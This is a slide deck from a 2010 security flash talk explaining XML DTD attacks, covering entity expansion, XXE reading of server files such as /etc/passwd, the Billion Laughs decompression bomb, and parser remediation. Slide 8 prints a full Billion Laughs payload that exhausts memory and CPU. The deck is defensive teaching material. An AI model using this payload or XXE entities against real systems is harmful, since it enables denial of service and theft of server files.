Slide 1
Flash Talk – XML DTD Attacks
Jesse Ou
Cigital
jou@cigital.com
Feb 11th 2010

Slide 2
XML DTD Attacks - Overview
Not “new” – has been around since at least 2002 (Gregory Steuck)
XML is used extensively everywhere!
Popularity of these attacks have increased with XML web services

Slide 3
XML DTD Attacks - Overview
Results from weak input validation of user supplied Document Type Definition (DTD) and XML values
Most popular parsers are vulnerable by default – Xerces, SAX, MSXML, etc.
In recent experience, even the most hardened client systems are vulnerable to these attacks
Developers are not very aware of DTD issues, and don’t implement the relevant security controls

Slide 4
XML Entities
In accordance with the XML specification, most XML parsers support entity declarations in a document’s DOCTYPE section
  Built in entities include &lt; and &gt; that map to < and > respectively
User defined entities are also possible, and these can be external or internal
The XML parser will try to resolve these entities with their corresponding values

Slide 5
Entity Examples
Internal Entity Example:
<?xml version="1.0“ ?>
<!DOCTYPE foo [
<!ENTITY copyrightStatement “Warning: This program is protected by copyright law">
]>
<xmlmessage>
<statement>
&copyrightStatement;
</statement>
</xmlmessage>
<?xml version="1.0“ ?>
<xmlmessage>
<statement>
Warning: This program is protected by copyright law
</statement>
</xmlmessage>
Notes:
Explain how entity replacement works

Slide 6
Entity Examples
External Entity Example:
<?xml version="1.0“ ?>
<!DOCTYPE foo [
<!ENTITY copyrightStmtFromFile “c:\copyrightNotice.txt">
]>
<xmlmessage>
<statement>
&copyrightStmtFromFile;
</statement>
</xmlmessage>
<?xml version="1.0“ ?>
<xmlmessage>
<statement>
Warning: This program is protected by copyright law
</statement>
</xmlmessage>

Slide 7
Decompression Bomb – The Billion Laughs Attack
An attacker can specify entity definitions in terms of another entity:
<?xml version="1.0“ ?>
<!DOCTYPE foo [
<!ENTITY laugh0 "ha">
<!ENTITY laugh1 "&laugh0;&laugh0;">
]>
<xmlmessage>
<statement>
&laugh1;
</statement>
</xmlmessage>
<?xml version="1.0“ ?>
<xmlmessage>
<statement>
haha
</statement>
</xmlmessage>

Slide 8

Decompression Bomb – The Billion Laughs Attack
An attacker can cause the parser to use up lots of memory (Gigabytes) and CPU (90%+ utilization) in a very short period of time – known as the Billion Laughs Attack
<!DOCTYPE billion [
<!ELEMENT billion (#PCDATA)>
<!ENTITY laugh0 "ha">
<!ENTITY laugh1 "&laugh0;&laugh0;">
<!ENTITY laugh2 "&laugh1;&laugh1;">
<!ENTITY laugh2 "&laugh1;&laugh1;">
<!ENTITY laugh3 "&laugh2;&laugh2;">
<!ENTITY laugh4 "&laugh3;&laugh3;">
<!ENTITY laugh5 "&laugh4;&laugh4;">
<!ENTITY laugh6 "&laugh5;&laugh5;">
<!ENTITY laugh7 "&laugh6;&laugh6;">
<!ENTITY laugh8 "&laugh7;&laugh7;">
<!ENTITY laugh9 "&laugh8;&laugh8;">
<!ENTITY laugh10 "&laugh9;&laugh9;">
<!ENTITY laugh11 "&laugh10;&laugh10;">
<!ENTITY laugh12 "&laugh11;&laugh11;">
<!ENTITY laugh13 "&laugh12;&laugh12;">
<!ENTITY laugh14 "&laugh13;&laugh13;">
<!ENTITY laugh15 "&laugh14;&laugh14;">
<!ENTITY laugh16 "&laugh15;&laugh15;">
<!ENTITY laugh17 "&laugh16;&laugh16;">
<!ENTITY laugh18 "&laugh17;&laugh17;">
<!ENTITY laugh19 "&laugh18;&laugh18;">
<!ENTITY laugh20 "&laugh19;&laugh19;">
<!ENTITY laugh21 "&laugh20;&laugh20;">
]>
<billion>&laugh21;</billion>
Notes:
http://www.actionevents.com.au/images/laughing_clown.jpg

Slide 9

Successful XXE Exploitation
In this example, the /etc/passwd file on the server is retrieved by the attacker

Slide 10

Successful Billion Laughs Exploitation
In this screenshot, several seconds after a 24th order attack, CPU usage increased to 89% and memory spiked to 885 MB. After a few minutes, and 3 GB of RAM later, the server stopped responding!

Slide 11


Detection in Code
Vulnerable Java Example – SAX parse() method:
Vulnerable .NET Example – MSXML Load() method:

Slide 12
Remediation
Strong Input Validation of user specified data in the XML message can prevent entity references
  Should a user’s name really be ‘&foobar;’ ??
In your design, consider whether the client should really be able to specify full XML messages (including DTDs)
Ideally, disallow DTDs in user-specified XML
Configure XML parsers to limit DTD entity expansion, and in general, XML entity depth
  Newer Java parsers have a expansion limit of 64,000. Attackers can still make lots of these expensive requests!
Configure XML parsers to not resolve entities

Slide 13
References
Gregory Steuck “XXE attack”
  http://www.securiteam.com/securitynews/6D0100A5PU.html
Elliotte Harold “Configure SAX for secure processing
  http://www.ibm.com/developerworks/xml/library/x-tipcfsx.html
MSDN – System.XML Security Considerations
  http://msdn.microsoft.com/en-us/library/ms172415.aspx
More questions? Feel free to ask me offline – jou@cigital.com

Slide 14
Thank You!
More questions? Feel free to ask me offline – jou@cigital.com

